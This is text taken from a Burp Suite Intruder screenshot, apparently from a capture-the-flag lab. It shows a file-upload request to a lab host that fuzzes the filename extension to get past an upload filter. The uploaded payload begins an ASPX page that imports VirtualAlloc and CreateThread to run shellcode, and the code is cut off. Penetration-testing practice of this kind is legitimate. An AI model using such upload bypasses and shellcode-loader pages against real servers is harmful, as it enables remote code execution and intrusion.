 Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.10.93 Update Host header to match target
9 Origin: http://10.10.10.93
10 Connection: close
11 Referer: http://10.10.10.93/transfer.aspx
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------11247804345025430032982588037
15 Content-Disposition: form-data; name="__VIEWSTATE"
16
17 /wEPDwUKMTI3ODM5MzQ0Mg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YRYCAgUPDxYGHgRUZXh0BRtGaWxlIHVwbG9hZGVkIHN1Y2Nlc3NmdWxseS4eCUZvcmVDb2xvcgpPHgRfIVNCAgRkZGTGYIde397lv89nOZ9p2XooSsEcWQ==
18 -----------------------------11247804345025430032982588037
19 Content-Disposition: form-data; name="__EVENTVALIDATION"
20
21 /wEWAgKXx/L+AgLt3oXMA1h/10PBgSUMPdxBOQON2nWqe17B
22 -----------------------------11247804345025430032982588037
23 Content-Disposition: form-data; name="FileUpload1"; filename="22§.jpg§"
24 Content-Type: application/octet-stream
25
26 <%@ Page Language="C#" AutoEventWireup="true" %>
27 <%@ Import Namespace="System.IO" %>
28 <script runat="server">
29 private static Int32 MEM_COMMIT=0x1000;
30 private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;
31
32 [System.Runtime.InteropServices.DllImport("kernel32")]
33 private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32 flAllocationType,IntPtr flProtect);
34
35 [System.Runtime.InteropServices.DllImport("kernel32")]
36 private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr dwStackSize,IntPtr lpStartAddress,IntPtr param,Int32 dwCreationFlags,ref IntPtr lpThreadId);
Search... 1 highlight
1 payload position Length: 409